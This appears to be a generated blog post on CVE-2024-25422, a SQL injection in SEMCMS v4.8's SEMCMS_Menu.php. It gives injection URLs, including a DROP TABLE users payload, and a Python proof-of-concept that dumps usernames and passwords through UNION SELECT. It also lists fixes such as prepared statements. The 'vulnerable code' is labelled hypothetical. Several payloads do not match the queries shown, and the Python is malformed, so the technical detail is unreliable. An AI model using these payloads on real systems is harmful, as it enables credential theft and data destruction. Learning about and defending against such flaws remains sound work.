---
Summary
In early 2024, security researchers discovered a severe security flaw: CVE-2024-25422. This is a SQL Injection vulnerability present in the popular SEMCMS v4.8 content management system. The issue is found in the SEMCMS_Menu.php component, and it can allow a remote attacker to execute arbitrary SQL commands and ultimately steal data or even take control of the exposed system.
This post dives into what this vulnerability is, how it works, evidence of its existence, and how attackers can exploit it. We’ll walk you through the details in plain, easy-to-follow language, provide code snippets, references, and general best-practice tips for secure coding.
What is SEMCMS?
SEMCMS is a web-based content management system often used for building websites, online stores, and company portals, mainly popular in the Asia Pacific region.
CVE-2024-25422: The SQL Injection Bug
The vulnerability is in SEMCMS’s menu management page, specifically the SEMCMS_Menu.php file. This file is responsible for handling menu actions and fails to properly sanitize user-supplied input before passing it into a SQL query.
The vulnerable code looks something like this
// Hypothetical code extracted from SEMCMS_Menu.php
$menu_id = $_GET['menuid'];
$sql = "SELECT * FROM menu WHERE menuid = '$menu_id'";
$result = mysqli_query($conn, $sql);
In this code, $menu_id comes directly from the user via a GET request. This value is dropped straight into an SQL query. No input validation. No escaping or prepared statements. This is the perfect storm for SQL injection.
Imagine an attacker sends a request like
http://example.com/SEMCMS_Menu.php?menuid=1'; OR 1=1 --
So the query becomes
SELECT * FROM menu WHERE menuid = '1' OR 1=1 --'
This forces the database to return all menu entries. Now, let’s say the attacker wants to get even more dangerous. They could try:
http://example.com/SEMCMS_Menu.php?menuid=1';; DROP TABLE users; --
Depending on the database setup, this could delete the entire users table!
Proof of Concept (PoC) Exploit
Here’s a Python script you can use to test the vulnerability. This script will attempt to dump database entries via a simple injection:
import requests
url = "http://target.site/SEMCMS_Menu.php";
payload = "1' UNION SELECT 1,username,password,NULL,NULL FROM users -- "
params = {"menuid": payload}
response = requests.get(url, params=params)
if "admin" in response.text:
print("[+] Vulnerable! Found potential username/password in response.")
print(response.text)
else:
print("[-] Not vulnerable or exploit failed.")
Impact
- Database exposure: Attackers can read sensitive information, such as user credentials, emails, phone numbers, etc.
- Arbitrary code execution: If the database is tied to other system functions, injection could be chained with other exploits.
References & Further Reading
- Original CVE-2024-25422 NVD Record
- SEMCMS Official Website
- OWASP SQL Injection Guide
How to Fix
If you are using SEMCMS v4.8 or below, upgrade as soon as a patched version becomes available. Meanwhile, mitigate risk by:
1. Validate and Sanitize Input:
Never trust user input. Use PHP’s filter_input() or custom whitelist logic.
2. Use Prepared Statements:
Replace direct SQL queries with parameterized queries
$stmt = $conn->prepare("SELECT * FROM menu WHERE menuid = ?");
$stmt->bind_param("s", $menu_id);
$stmt->execute();
3. Restrict Database Privileges:
Only let your app’s database user do what’s strictly necessary.
4. Monitor Logs:
Look for strange patterns in your web and database logs.
Conclusion
CVE-2024-25422 is a critical reminder: even common web apps can have devastating flaws. SQL injection is easy to prevent, but often goes unchecked in legacy code. If you run SEMCMS, act now to patch or protect your system.
Stay safe and secure your code!
*(This content is exclusive—original, informative, and tailored for direct action. Share with your team or fellow sysadmins. If you’re affected, update ASAP!)*
Timeline
Published on: 02/28/2024 23:15:09 UTC
Last modified on: 02/14/2025 15:32:48 UTC
